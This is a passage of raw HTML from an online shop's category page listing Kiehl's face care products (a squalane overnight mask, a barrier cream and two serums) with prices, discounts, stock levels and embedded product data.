                                        Ultra Facial Overnight Rehydrating Mask mit 10.5% Squalan                                    </span>
                                                            </span>

                        </span>
                    </a>
                    

                    <span class="desc_short" style="display: inline; font-size: 12px; color: #ABABAB;">
                        
                                                    <span
                                data-href="https://www.sabina.com/en/face-skin-care/13701-ultra-facial-overnight-rehydrating-mask-with-105-squalane.html#/30-size-3_4_fl_oz"
                                data-defult-cat="35">
                                                                    Face Skin Care
                                                            </span>
                                            </span>

                    


                                            <span
                                data-href="https://www.sabina.com/en/face-skin-care/13701-ultra-facial-overnight-rehydrating-mask-with-105-squalane.html#/30-size-3_4_fl_oz">                                <div class="content_price price">

                                                                            <span
                                            class="product-price new-price">
                                            $36.23                                        </span>

                                        
                                                                                                                                                                                
                                        

                                        <span
                                            class="discount "
                                            data-dto="OFF">38% OFF</span>


                                        

                                        <span
                                            class="old-price "
                                            data-regularprice="Regular price">
                                            Regular price $58.74
                                        </span>
                                        <!---->

                                                                    </div>
                                                            </span>                        
                    </div>

                    
                    <div class="clearfix"></div>
                </div>
                                    <div class="color-list-container product-colors"> </div>
                                <div class="product-desc description">
                    
                </div>

                
                

                <ul class="sizechanger">

                                                                                                                    <li class="selected"
                                 data-price="$58.74" data-discprice="$36.23"
                                data-disc="38" data-stock="2" data-id="13701"
                                data-attrib="19423"
                                data-url="https://www.sabina.com/en/face-skin-care/13701-ultra-facial-overnight-rehydrating-mask-with-105-squalane.html#/30-size-3_4_fl_oz#/30-size-34-fl-oz">
                                <span
                                    content="KIEHL'S Ultra Facial Overnight Rehydrating Mask mit 10.5% Squalan 3,4 FL OZ.">3,4 FL OZ.</span>
                            </li>
                                                            </ul>
                                     
<div class="comments_note">	
	<div class="star_content clearfix">
				            <div class="star_empty"></div>						            <div class="star_empty"></div>						            <div class="star_empty"></div>						            <div class="star_empty"></div>						            <div class="star_empty"></div>				</div>
	<div class="star_label client_reviews_number">0 reviews</div>
</div>
                            </div>

        </div><!-- .product-container> -->

    </div>

    <script type="text/javascript">
        $("a.pts-fancybox").fancybox();
    </script>

            		</li>
	
		

		

		

		

		

										
		<li class="ajax_block_product  col-xs-6 col-sm-4 col-md-3 col-lg-3 col-xl-2  first-item-of-xl-line  first-item-of-mobile-line testfirst_it31_ipl3_c1  first-item-of-xs-line  br-264 " data-col-lg="3" data-col-md="3" data-col-sm="4" data-id-product="18951">
			                    <div
        class="product-block clearfix   ">
                <div
            data-product="{&quot;id_product_attribute&quot;:22938,&quot;id_product&quot;:&quot;18951&quot;,&quot;cart_quantity&quot;:1,&quot;id_shop&quot;:1,&quot;name&quot;:&quot;Ultra Facial Advanced Repair Barrier Cream&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;397&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;id_manufacturer&quot;:&quot;264&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;price&quot;:36.23,&quot;active&quot;:1,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;quantity_available&quot;:47,&quot;width&quot;:&quot;0.000000&quot;,&quot;height&quot;:&quot;0.000000&quot;,&quot;depth&quot;:&quot;0.000000&quot;,&quot;out_of_stock&quot;:&quot;2&quot;,&quot;weight&quot;:&quot;0.000000&quot;,&quot;date_add&quot;:&quot;2023-02-17 13:44:07&quot;,&quot;date_upd&quot;:&quot;2026-01-29 07:55:53&quot;,&quot;quantity&quot;:47,&quot;link_rewrite&quot;:&quot;ultra-facial-advanced-repair-barrier-cream-kiehls&quot;,&quot;category&quot;:&quot;kiehl-s-treatments-hydrants&quot;,&quot;unique_id&quot;:&quot;&quot;,&quot;id_address_delivery&quot;:0,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;supplier_reference&quot;:&quot;&quot;,&quot;id_customization&quot;:null,&quot;customization_quantity&quot;:null,&quot;price_attribute&quot;:0,&quot;ecotax_attr&quot;:0,&quot;reference&quot;:&quot;&quot;,&quot;weight_attribute&quot;:0,&quot;ean13&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;wholesale_price&quot;:&quot;0.000000&quot;,&quot;id_image&quot;:&quot;40683&quot;,&quot;legend&quot;:&quot;Ultra Facial Advanced Repair Barrier Cream&quot;,&quot;gift_desc&quot;:&quot;&quot;,&quot;prod_reference&quot;:&quot;&quot;,&quot;reduction_type&quot;:&quot;amount&quot;,&quot;gifted_product&quot;:false,&quot;mc_customname&quot;:&quot;&quot;,&quot;stock_quantity&quot;:47,&quot;price_without_reduction&quot;:58.742,&quot;price_with_reduction&quot;:36.23,&quot;price_with_reduction_without_tax&quot;:36.225,&quot;total&quot;:36.23,&quot;total_wt&quot;:36.23,&quot;price_wt&quot;:36.23,&quot;reduction_applies&quot;:true,&quot;quantity_discount_applies&quot;:false,&quot;allow_oosp&quot;:0,&quot;features&quot;:[{&quot;name&quot;:&quot;Category&quot;,&quot;value&quot;:&quot;Female Facial Cosmetics&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;64&quot;},{&quot;name&quot;:&quot;Category&quot;,&quot;value&quot;:&quot;Man Facial Cosmetics&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;71&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Moisturizers&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;37&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Repairers&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;51&quot;},{&quot;name&quot;:&quot;Body zone&quot;,&quot;value&quot;:&quot;Face&quot;,&quot;id_feature&quot;:&quot;10&quot;,&quot;id_feature_value&quot;:&quot;27&quot;},{&quot;name&quot;:&quot;Range&quot;,&quot;value&quot;:&quot;Ultra Facial&quot;,&quot;id_feature&quot;:&quot;25&quot;,&quot;id_feature_value&quot;:&quot;2292&quot;},{&quot;name&quot;:&quot;Skin type&quot;,&quot;value&quot;:&quot;All skin types&quot;,&quot;id_feature&quot;:&quot;26&quot;,&quot;id_feature_value&quot;:&quot;326&quot;},{&quot;name&quot;:&quot;Texture&quot;,&quot;value&quot;:&quot;Cream&quot;,&quot;id_feature&quot;:&quot;27&quot;,&quot;id_feature_value&quot;:&quot;330&quot;},{&quot;name&quot;:&quot;Seal&quot;,&quot;value&quot;:&quot;Black Friday (2025)&quot;,&quot;id_feature&quot;:&quot;37&quot;,&quot;id_feature_value&quot;:&quot;2265&quot;},{&quot;name&quot;:&quot;Section&quot;,&quot;value&quot;:&quot;Beauty&quot;,&quot;id_feature&quot;:&quot;44&quot;,&quot;id_feature_value&quot;:&quot;2172&quot;}],&quot;attributes&quot;:&quot;&quot;,&quot;attributes_small&quot;:&quot;&quot;,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;in_campaign&quot;:false,&quot;in_campaign_text&quot;:&quot;&quot;,&quot;image_url&quot;:&quot;https:\/\/static3.sabinacdn.com\/40683-cart_default\/ultra-facial-advanced-repair-barrier-cream-kiehls.jpg&quot;,&quot;url&quot;:&quot;https:\/\/www.sabina.com\/en\/kiehl-s-treatments-hydrants\/18951-ultra-facial-advanced-repair-barrier-cream-kiehls.html#\/25-size-1_7_fl_oz&quot;,&quot;manufacturer_name&quot;:&quot;KIEHL&#039;S&quot;,&quot;size_attributes&quot;:[{&quot;id_product_attribute&quot;:&quot;22938&quot;,&quot;reference&quot;:&quot;499257&quot;,&quot;attribute_name&quot;:&quot;1,7 FL OZ.&quot;,&quot;attribute_group&quot;:&quot;Size&quot;,&quot;id_attribute&quot;:&quot;25&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:47,&quot;normal_price&quot;:&quot;$58.74&quot;,&quot;spec_price&quot;:&quot;$36.23&quot;,&quot;price&quot;:36.225,&quot;discount&quot;:38,&quot;url&quot;:&quot;#\/25-size-17-fl-oz&quot;}]}"
            class="product-container product_list_container_style_6 with_sizechanger">
            <div class="go_click_product_link">
                

                
                

                
                
                                                                                                        
                
            </div>
            <div class="product-image-container image mask style_6_product_image_size">
                <div class="go_click_product_link">
                    
                    

                                            <span class="img product_img_link"
                            data-href="https://www.sabina.com/en/kiehl-s-treatments-hydrants/18951-ultra-facial-advanced-repair-barrier-cream-kiehls.html#/25-size-1_7_fl_oz"
                            title="Ultra Facial Advanced Repair Barrier Cream">
                            <img loading="lazy" class="replace-2x img-responsive pts-image "
                                data-original="https://static2.sabinacdn.com/40683-large_alysum/ultra-facial-advanced-repair-barrier-cream-kiehls.jpg"
                                data-src="https://static2.sabinacdn.com/40683-large_alysum/ultra-facial-advanced-repair-barrier-cream-kiehls.jpg"
                                alt="Ultra Facial Advanced Repair Barrier Cream"
                                title="Ultra Facial Advanced Repair Barrier Cream"
                                
                                src="https://static2.sabinacdn.com/40683-large_alysum/ultra-facial-advanced-repair-barrier-cream-kiehls.jpg"
                                width="200px" height="200px" />
                                                        
                        </span>
                    
                                            <span class="link_more"
                            data-href="https://www.sabina.com/en/kiehl-s-treatments-hydrants/18951-ultra-facial-advanced-repair-barrier-cream-kiehls.html#/25-size-1_7_fl_oz"
                            title="Ultra Facial Advanced Repair Barrier Cream"></span>
                    
                    

                
                

                                


                

            </div>
            <div class="action">
                                                                                <div class="newaddtocart cart pull-left"><span class="btn btn-default new_ajax_add_to_cart_button "
                                data-href="https://www.sabina.com/en/shopping-cart?add=1&amp;id_product=18951%0A++++++++++++++++++++++++&amp;token=406b613d90c0ed66c227fee464263070%0A++++++++++++++++++++++++++++++++++++++++++++"
                                rel="nofollow" title="Add to cart" data-id-product="18951"
                                data-quantity="47"
                                data-minimal_quantity="1">
                                <i class="icon-shopping-cart  hidden-lg"></i>
                                <span class="hidden-md  hidden-sm hidden-xs">Add to cart</span>
                            </span>
                            
                        </div>
                                    
                


            </div>

        </div>
        <div class="product-meta clearfix">
            <div class="go_click_product_link" style="padding-top: 20px;">
                <div class="left">
                    <a class="product_link"
                        href="https://www.sabina.com/en/kiehl-s-treatments-hydrants/18951-ultra-facial-advanced-repair-barrier-cream-kiehls.html#/25-size-1_7_fl_oz">
                        <span class="brand">
                            KIEHL'S

                            
                            <span class="name" itemprop="name">
                                                                                                    <span
                                        data-href="https://www.sabina.com/en/kiehl-s-treatments-hydrants/18951-ultra-facial-advanced-repair-barrier-cream-kiehls.html#/25-size-1_7_fl_oz"
                                        title="Ultra Facial Advanced Repair Barrier Cream"
                                        class="truncateResponsive"
                                        data-truncate='{"lg":"32px","md":"32px","sm":"32px","xs":"32px"}'
                                        data-text="Ultra Facial Advanced Repair Barrier Cream">
                                        Ultra Facial Advanced Repair Barrier Cream                                    </span>
                                                            </span>

                        </span>
                    </a>
                    

                    <span class="desc_short" style="display: inline; font-size: 12px; color: #ABABAB;">
                        
                                                    <span
                                data-href="https://www.sabina.com/en/kiehl-s-treatments-hydrants/18951-ultra-facial-advanced-repair-barrier-cream-kiehls.html#/25-size-1_7_fl_oz"
                                data-defult-cat="397">
                                                                    Moisturizing treatments
                                                            </span>
                                            </span>

                    


                                            <span
                                data-href="https://www.sabina.com/en/kiehl-s-treatments-hydrants/18951-ultra-facial-advanced-repair-barrier-cream-kiehls.html#/25-size-1_7_fl_oz">                                <div class="content_price price">

                                                                            <span
                                            class="product-price new-price">
                                            $36.23                                        </span>

                                        
                                                                                                                                                                                
                                        

                                        <span
                                            class="discount "
                                            data-dto="OFF">38% OFF</span>


                                        

                                        <span
                                            class="old-price "
                                            data-regularprice="Regular price">
                                            Regular price $58.74
                                        </span>
                                        <!---->

                                                                    </div>
                                                            </span>                        
                    </div>

                    
                    <div class="clearfix"></div>
                </div>
                                    <div class="color-list-container product-colors"> </div>
                                <div class="product-desc description">
                    
                </div>

                
                

                <ul class="sizechanger">

                                                                        <li class="selected"
                                 data-price="$58.74" data-discprice="$36.23"
                                data-disc="38" data-stock="47" data-id="18951"
                                data-attrib="22938"
                                data-url="https://www.sabina.com/en/kiehl-s-treatments-hydrants/18951-ultra-facial-advanced-repair-barrier-cream-kiehls.html#/25-size-1_7_fl_oz#/25-size-17-fl-oz">
                                <span
                                    content="KIEHL'S Ultra Facial Advanced Repair Barrier Cream 1,7 FL OZ.">1,7 FL OZ.</span>
                            </li>
                                                            </ul>
                                     
<div class="comments_note">	
	<div class="star_content clearfix">
				            <div class="star_empty"></div>						            <div class="star_empty"></div>						            <div class="star_empty"></div>						            <div class="star_empty"></div>						            <div class="star_empty"></div>				</div>
	<div class="star_label client_reviews_number">0 reviews</div>
</div>
                            </div>

        </div><!-- .product-container> -->

    </div>

    <script type="text/javascript">
        $("a.pts-fancybox").fancybox();
    </script>

            		</li>
	
		

		

		

		

		

										
		<li class="ajax_block_product  col-xs-6 col-sm-4 col-md-3 col-lg-3 col-xl-2  last-in-line  last-item-of-tablet-line  last-item-of-xs-line  br-264 " data-col-lg="3" data-col-md="3" data-col-sm="4" data-id-product="20289">
			                    <div
        class="product-block clearfix   ">
                <div
            data-product="{&quot;id_product_attribute&quot;:23985,&quot;id_product&quot;:&quot;20289&quot;,&quot;cart_quantity&quot;:1,&quot;id_shop&quot;:1,&quot;name&quot;:&quot;Serum \u00c1cido Hialur\u00f3nico Ultra Pure High Potency&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;35&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;id_manufacturer&quot;:&quot;264&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;price&quot;:33.72,&quot;active&quot;:1,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;quantity_available&quot;:42,&quot;width&quot;:&quot;0.000000&quot;,&quot;height&quot;:&quot;0.000000&quot;,&quot;depth&quot;:&quot;0.000000&quot;,&quot;out_of_stock&quot;:&quot;2&quot;,&quot;weight&quot;:&quot;0.000000&quot;,&quot;date_add&quot;:&quot;2023-06-12 12:35:17&quot;,&quot;date_upd&quot;:&quot;2026-01-29 07:55:54&quot;,&quot;quantity&quot;:42,&quot;link_rewrite&quot;:&quot;serum-acido-hialuronico-ultra-pure-high-potency-kiehls&quot;,&quot;category&quot;:&quot;face-skin-care&quot;,&quot;unique_id&quot;:&quot;&quot;,&quot;id_address_delivery&quot;:0,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;supplier_reference&quot;:&quot;&quot;,&quot;id_customization&quot;:null,&quot;customization_quantity&quot;:null,&quot;price_attribute&quot;:0,&quot;ecotax_attr&quot;:0,&quot;reference&quot;:&quot;&quot;,&quot;weight_attribute&quot;:0,&quot;ean13&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;wholesale_price&quot;:&quot;0.000000&quot;,&quot;id_image&quot;:&quot;43827&quot;,&quot;legend&quot;:&quot;Serum \u00c1cido Hialur\u00f3nico Ultra Pure High Potency&quot;,&quot;gift_desc&quot;:&quot;&quot;,&quot;prod_reference&quot;:&quot;&quot;,&quot;reduction_type&quot;:&quot;amount&quot;,&quot;gifted_product&quot;:false,&quot;mc_customname&quot;:&quot;&quot;,&quot;stock_quantity&quot;:42,&quot;price_without_reduction&quot;:54.2915,&quot;price_with_reduction&quot;:33.72,&quot;price_with_reduction_without_tax&quot;:33.718,&quot;total&quot;:33.72,&quot;total_wt&quot;:33.72,&quot;price_wt&quot;:33.72,&quot;reduction_applies&quot;:true,&quot;quantity_discount_applies&quot;:false,&quot;allow_oosp&quot;:0,&quot;features&quot;:[{&quot;name&quot;:&quot;Category&quot;,&quot;value&quot;:&quot;Female Facial Cosmetics&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;64&quot;},{&quot;name&quot;:&quot;Category&quot;,&quot;value&quot;:&quot;Man Facial Cosmetics&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;71&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Moisturizers&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;37&quot;},{&quot;name&quot;:&quot;Body zone&quot;,&quot;value&quot;:&quot;Face&quot;,&quot;id_feature&quot;:&quot;10&quot;,&quot;id_feature_value&quot;:&quot;27&quot;},{&quot;name&quot;:&quot;Skin type&quot;,&quot;value&quot;:&quot;All skin types&quot;,&quot;id_feature&quot;:&quot;26&quot;,&quot;id_feature_value&quot;:&quot;326&quot;},{&quot;name&quot;:&quot;Texture&quot;,&quot;value&quot;:&quot;Serum&quot;,&quot;id_feature&quot;:&quot;27&quot;,&quot;id_feature_value&quot;:&quot;336&quot;},{&quot;name&quot;:&quot;Application period&quot;,&quot;value&quot;:&quot;Night and day&quot;,&quot;id_feature&quot;:&quot;29&quot;,&quot;id_feature_value&quot;:&quot;1473&quot;},{&quot;name&quot;:&quot;Seal&quot;,&quot;value&quot;:&quot;Black Friday (2025)&quot;,&quot;id_feature&quot;:&quot;37&quot;,&quot;id_feature_value&quot;:&quot;2265&quot;},{&quot;name&quot;:&quot;Section&quot;,&quot;value&quot;:&quot;Beauty&quot;,&quot;id_feature&quot;:&quot;44&quot;,&quot;id_feature_value&quot;:&quot;2172&quot;}],&quot;attributes&quot;:&quot;&quot;,&quot;attributes_small&quot;:&quot;&quot;,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;in_campaign&quot;:false,&quot;in_campaign_text&quot;:&quot;&quot;,&quot;image_url&quot;:&quot;https:\/\/static1.sabinacdn.com\/43827-cart_default\/serum-acido-hialuronico-ultra-pure-high-potency-kiehls.jpg&quot;,&quot;url&quot;:&quot;https:\/\/www.sabina.com\/en\/face-skin-care\/20289-serum-acido-hialuronico-ultra-pure-high-potency-kiehls.html#\/23-size-1_0_fl_oz&quot;,&quot;manufacturer_name&quot;:&quot;KIEHL&#039;S&quot;,&quot;size_attributes&quot;:[{&quot;id_product_attribute&quot;:&quot;23985&quot;,&quot;reference&quot;:&quot;499260&quot;,&quot;attribute_name&quot;:&quot;1,0 FL OZ.&quot;,&quot;attribute_group&quot;:&quot;Size&quot;,&quot;id_attribute&quot;:&quot;23&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:42,&quot;normal_price&quot;:&quot;$54.29&quot;,&quot;spec_price&quot;:&quot;$33.72&quot;,&quot;price&quot;:33.718,&quot;discount&quot;:38,&quot;url&quot;:&quot;#\/23-size-10-fl-oz&quot;}]}"
            class="product-container product_list_container_style_6 with_sizechanger">
            <div class="go_click_product_link">
                

                
                

                
                
                                                                                                        
                
            </div>
            <div class="product-image-container image mask style_6_product_image_size">
                <div class="go_click_product_link">
                    
                    

                                            <span class="img product_img_link"
                            data-href="https://www.sabina.com/en/face-skin-care/20289-serum-acido-hialuronico-ultra-pure-high-potency-kiehls.html#/23-size-1_0_fl_oz"
                            title="Serum Ácido Hialurónico Ultra Pure High Potency">
                            <img loading="lazy" class="replace-2x img-responsive pts-image "
                                data-original="https://static3.sabinacdn.com/43827-large_alysum/serum-acido-hialuronico-ultra-pure-high-potency-kiehls.jpg"
                                data-src="https://static3.sabinacdn.com/43827-large_alysum/serum-acido-hialuronico-ultra-pure-high-potency-kiehls.jpg"
                                alt="Serum Ácido Hialurónico Ultra Pure High Potency"
                                title="Serum Ácido Hialurónico Ultra Pure High Potency"
                                
                                src="https://static3.sabinacdn.com/43827-large_alysum/serum-acido-hialuronico-ultra-pure-high-potency-kiehls.jpg"
                                width="200px" height="200px" />
                                                        
                        </span>
                    
                                            <span class="link_more"
                            data-href="https://www.sabina.com/en/face-skin-care/20289-serum-acido-hialuronico-ultra-pure-high-potency-kiehls.html#/23-size-1_0_fl_oz"
                            title="Serum Ácido Hialurónico Ultra Pure High Potency"></span>
                    
                    

                
                

                                


                

            </div>
            <div class="action">
                                                                                <div class="newaddtocart cart pull-left"><span class="btn btn-default new_ajax_add_to_cart_button "
                                data-href="https://www.sabina.com/en/shopping-cart?add=1&amp;id_product=20289%0A++++++++++++++++++++++++&amp;token=406b613d90c0ed66c227fee464263070%0A++++++++++++++++++++++++++++++++++++++++++++"
                                rel="nofollow" title="Add to cart" data-id-product="20289"
                                data-quantity="42"
                                data-minimal_quantity="1">
                                <i class="icon-shopping-cart  hidden-lg"></i>
                                <span class="hidden-md  hidden-sm hidden-xs">Add to cart</span>
                            </span>
                            
                        </div>
                                    
                


            </div>

        </div>
        <div class="product-meta clearfix">
            <div class="go_click_product_link" style="padding-top: 20px;">
                <div class="left">
                    <a class="product_link"
                        href="https://www.sabina.com/en/face-skin-care/20289-serum-acido-hialuronico-ultra-pure-high-potency-kiehls.html#/23-size-1_0_fl_oz">
                        <span class="brand">
                            KIEHL'S

                            
                            <span class="name" itemprop="name">
                                                                                                    <span
                                        data-href="https://www.sabina.com/en/face-skin-care/20289-serum-acido-hialuronico-ultra-pure-high-potency-kiehls.html#/23-size-1_0_fl_oz"
                                        title="Serum Ácido Hialurónico Ultra Pure High Potency"
                                        class="truncateResponsive"
                                        data-truncate='{"lg":"32px","md":"32px","sm":"32px","xs":"32px"}'
                                        data-text="Serum Ácido Hialurónico Ultra Pure High Potency">
                                        Serum Ácido Hialurónico Ultra Pure High Potency                                    </span>
                                                            </span>

                        </span>
                    </a>
                    

                    <span class="desc_short" style="display: inline; font-size: 12px; color: #ABABAB;">
                        
                                                    <span
                                data-href="https://www.sabina.com/en/face-skin-care/20289-serum-acido-hialuronico-ultra-pure-high-potency-kiehls.html#/23-size-1_0_fl_oz"
                                data-defult-cat="35">
                                                                    Face Skin Care
                                                            </span>
                                            </span>

                    


                                            <span
                                data-href="https://www.sabina.com/en/face-skin-care/20289-serum-acido-hialuronico-ultra-pure-high-potency-kiehls.html#/23-size-1_0_fl_oz">                                <div class="content_price price">

                                                                            <span
                                            class="product-price new-price">
                                            $33.72                                        </span>

                                        
                                                                                                                                                                                
                                        

                                        <span
                                            class="discount "
                                            data-dto="OFF">38% OFF</span>


                                        

                                        <span
                                            class="old-price "
                                            data-regularprice="Regular price">
                                            Regular price $54.29
                                        </span>
                                        <!---->

                                                                    </div>
                                                            </span>                        
                    </div>

                    
                    <div class="clearfix"></div>
                </div>
                                    <div class="color-list-container product-colors"> </div>
                                <div class="product-desc description">
                    
                </div>

                
                

                <ul class="sizechanger">

                                                                        <li class="selected"
                                 data-price="$54.29" data-discprice="$33.72"
                                data-disc="38" data-stock="42" data-id="20289"
                                data-attrib="23985"
                                data-url="https://www.sabina.com/en/face-skin-care/20289-serum-acido-hialuronico-ultra-pure-high-potency-kiehls.html#/23-size-1_0_fl_oz#/23-size-10-fl-oz">
                                <span
                                    content="KIEHL'S Serum Ácido Hialurónico Ultra Pure High Potency 1,0 FL OZ.">1,0 FL OZ.</span>
                            </li>
                                                            </ul>
                                     
<div class="comments_note">	
	<div class="star_content clearfix">
				            <div class="star_full"></div>						            <div class="star_full"></div>						            <div class="star_full"></div>						            <div class="star_full"></div>						            <div class="star_full"></div>				</div>
	<div class="star_label client_reviews_number">1 reviews</div>
</div>
                            </div>

        </div><!-- .product-container> -->

    </div>

    <script type="text/javascript">
        $("a.pts-fancybox").fancybox();
    </script>

            		</li>
	
		

		

		

		

		

										
		<li class="ajax_block_product  col-xs-6 col-sm-4 col-md-3 col-lg-3 col-xl-2  first-in-line  first-item-of-tablet-line  last-item-of-mobile-line testlast_it33_ipl3_c0  first-item-of-xs-line  br-264 " data-col-lg="3" data-col-md="3" data-col-sm="4" data-id-product="20290">
			                    <div
        class="product-block clearfix   ">
                <div
            data-product="{&quot;id_product_attribute&quot;:23986,&quot;id_product&quot;:&quot;20290&quot;,&quot;cart_quantity&quot;:1,&quot;id_shop&quot;:1,&quot;name&quot;:&quot;Serum \u00c1cido Glic\u00f3lico Ultra Pure High Potency&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;35&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;id_manufacturer&quot;:&quot;264&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;price&quot;:27.8,&quot;active&quot;:1,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;quantity_available&quot;:20,&quot;width&quot;:&quot;0.000000&quot;,&quot;height&quot;:&quot;0.000000&quot;,&quot;depth&quot;:&quot;0.000000&quot;,&quot;out_of_stock&quot;:&quot;2&quot;,&quot;weight&quot;:&quot;0.000000&quot;,&quot;date_add&quot;:&quot;2023-06-12 12:46:25&quot;,&quot;date_upd&quot;:&quot;2026-01-29 07:55:54&quot;,&quot;quantity&quot;:20,&quot;link_rewrite&quot;:&quot;serum-acido-glicolico-ultra-pure-high-potency-kiehls&quot;,&quot;category&quot;:&quot;face-skin-care&quot;,&quot;unique_id&quot;:&quot;&quot;,&quot;id_address_delivery&quot;:0,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;supplier_reference&quot;:&quot;&quot;,&quot;id_customization&quot;:null,&quot;customization_quantity&quot;:null,&quot;price_attribute&quot;:0,&quot;ecotax_attr&quot;:0,&quot;reference&quot;:&quot;&quot;,&quot;weight_attribute&quot;:0,&quot;ean13&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;wholesale_price&quot;:&quot;0.000000&quot;,&quot;id_image&quot;:&quot;43835&quot;,&quot;legend&quot;:&quot;Serum \u00c1cido Glic\u00f3lico Ultra Pure High Potency&quot;,&quot;gift_desc&quot;:&quot;&quot;,&quot;prod_reference&quot;:&quot;&quot;,&quot;reduction_type&quot;:&quot;amount&quot;,&quot;gifted_product&quot;:false,&quot;mc_customname&quot;:&quot;&quot;,&quot;stock_quantity&quot;:20,&quot;price_without_reduction&quot;:52.808,&quot;price_with_reduction&quot;:27.8,&quot;price_with_reduction_without_tax&quot;:27.7955,&quot;total&quot;:27.8,&quot;total_wt&quot;:27.8,&quot;price_wt&quot;:27.8,&quot;reduction_applies&quot;:true,&quot;quantity_discount_applies&quot;:false,&quot;allow_oosp&quot;:0,&quot;features&quot;:[{&quot;name&quot;:&quot;Category&quot;,&quot;value&quot;:&quot;Female Facial Cosmetics&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;64&quot;},{&quot;name&quot;:&quot;Category&quot;,&quot;value&quot;:&quot;Man Facial Cosmetics&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;71&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Moisturizers&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;37&quot;},{&quot;name&quot;:&quot;Body zone&quot;,&quot;value&quot;:&quot;Face&quot;,&quot;id_feature&quot;:&quot;10&quot;,&quot;id_feature_value&quot;:&quot;27&quot;},{&quot;name&quot;:&quot;Skin type&quot;,&quot;value&quot;:&quot;All skin types&quot;,&quot;id_feature&quot;:&quot;26&quot;,&quot;id_feature_value&quot;:&quot;326&quot;},{&quot;name&quot;:&quot;Texture&quot;,&quot;value&quot;:&quot;Serum&quot;,&quot;id_feature&quot;:&quot;27&quot;,&quot;id_feature_value&quot;:&quot;336&quot;},{&quot;name&quot;:&quot;Seal&quot;,&quot;value&quot;:&quot;Black Friday (2025)&quot;,&quot;id_feature&quot;:&quot;37&quot;,&quot;id_feature_value&quot;:&quot;2265&quot;},{&quot;name&quot;:&quot;Section&quot;,&quot;value&quot;:&quot;Beauty&quot;,&quot;id_feature&quot;:&quot;44&quot;,&quot;id_feature_value&quot;:&quot;2172&quot;}],&quot;attributes&quot;:&quot;&quot;,&quot;attributes_small&quot;:&quot;&quot;,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;in_campaign&quot;:false,&quot;in_campaign_text&quot;:&quot;&quot;,&quot;image_url&quot;:&quot;https:\/\/static3.sabinacdn.com\/43835-cart_default\/serum-acido-glicolico-ultra-pure-high-potency-kiehls.jpg&quot;,&quot;url&quot;:&quot;https:\/\/www.sabina.com\/en\/face-skin-care\/20290-serum-acido-glicolico-ultra-pure-high-potency-kiehls.html#\/23-size-1_0_fl_oz&quot;,&quot;manufacturer_name&quot;:&quot;KIEHL&#039;S&quot;,&quot;size_attributes&quot;:[{&quot;id_product_attribute&quot;:&quot;23986&quot;,&quot;reference&quot;:&quot;614122&quot;,&quot;attribute_name&quot;:&quot;1,0 FL 